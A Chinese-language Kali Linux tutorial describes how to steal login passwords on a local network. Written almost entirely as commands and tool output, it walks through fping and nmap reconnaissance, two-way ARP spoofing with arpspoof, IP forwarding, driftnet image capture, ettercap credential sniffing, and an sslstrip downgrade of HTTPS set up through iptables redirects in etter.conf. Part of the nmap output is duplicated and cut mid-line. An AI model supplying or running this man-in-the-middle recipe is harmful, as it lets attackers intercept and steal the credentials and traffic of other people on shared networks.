Kali嗅探HTTP/HTTPS中的密码
# 黑客技术 局域网arp欺骗
<!-- 发现目标IP -->
fping -g -r 0 -s 192.168.101.1/24 | grep alive
192.168.101.1 is alive 网关
192.168.101.104 is alive 目标IP
192.168.101.100 is alive
192.168.101.111 is alive Kali
192.168.101.112 is alive
192.168.101.116 is alive<!-- 系统检测 -->
nmap -T4 -O 192.168.101.104Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-14 10:31 EDT
Nmap scan report for 192.168.101.104
Host is up (0.025s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
7800/tcp open asr
55555/tcp open unknown
MAC Address: 94:63:72:D9:62:9F (Unknown)
No exact OS matches for host (I
nmap -T4 -O 192.168.101.104
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-14 10:31 EDT
Nmap scan report for 192.168.101.104
Host is up (0.025s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
7800/tcp open asr
55555/tcp open unknown
MAC Address: 94:63:72:D9:62:9F (Unknown)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=4/14%OT=7800%CT=1%CU=37859%PV=Y%DS=1%DC=D%G=Y%M=946372
OS:%TM=5CB34437%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=106%TI=Z%CI=I%II
OS:=I%TS=8)OPS(O1=M5A0ST11NW8%O2=M5A0ST11NW8%O3=M5A0NNT11NW8%O4=M5A0ST11NW8
OS:%O5=M5A0ST11NW8%O6=M5A0ST11)W
f you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=4/14%OT=7800%CT=1%CU=37859%PV=Y%DS=1%DC=D%G=Y%M=946372
OS:%TM=5CB34437%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=106%TI=Z%CI=I%II
OS:=I%TS=8)OPS(O1=M5A0ST11NW8%O2=M5A0ST11NW8%O3=M5A0NNT11NW8%O4=M5A0ST11NW8
OS:%O5=M5A0ST11NW8%O6=M5A0ST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%
OS:W6=FFFF)ECN(R=Y%DF=Y%T=40%W=FFFF%O=M5A0NNSNW8%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S
OS:=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%R
OS:D=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=
OS:0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U
OS:1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DF
OS:I=N%T=40%CD=S)
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds
目标:我的手机 192.168.101.104
<!-- arp欺骗 -->
arpspoof -i eth0(网卡) -t 192.168.101.104(目标IP) 192.168.101.1(网关)
arpspoof -i eth0 -t 192.168.101.1 192.168.101.104进行双向欺骗
这时的目标处于断网状态
<!-- 进行端口转发 -->
echo 1 > /proc/sys/net/ipv4/ip_forward这时目标可以连接网络
<!-- 进行图片嗅探 -->

driftnet -i eth0<!-- 嗅探登陆密码HTTP协议 -->
ettercap -Tq -i eth0<!-- 嗅探登陆面膜HTTPS协议 -->
vim /etc/ettercap/etter.conf
# if you use iptables:
#redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
#redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"将这两行的注释去掉如下:
# if you use iptables:
redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
输入命令:
sslstrip -a -f -kettercap -Tq -i eth0